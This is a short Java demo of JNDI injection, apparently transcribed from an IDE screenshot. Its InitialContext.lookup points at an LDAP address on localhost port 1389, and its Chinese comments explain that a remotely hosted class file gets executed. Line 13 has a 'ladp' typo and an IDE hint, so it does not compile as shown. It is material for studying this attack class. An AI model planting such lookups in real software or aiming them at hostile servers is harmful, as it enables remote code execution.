 1 package org.example.jndiinjectdemo;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 public class JndiDemo {
7 public static void main(String[] args) throws NamingException {
8 // 创建一个rmi、ldap等服务调用，实例化对象
9 InitialContext ini = new InitialContext();
10 // 调用rmi、ladp等服务对象类（远程服务）
11 // ldap://127.0.0.1:1389/keunft 相当于一个远程地址的class文件被执行
12 // ini.lookup("ldap://127.0.0.1:1389/sm4dgh");
13 ini.lookup( name: "ladp://127.0.0.1:1389/TestJndi");
14 }
15 }
16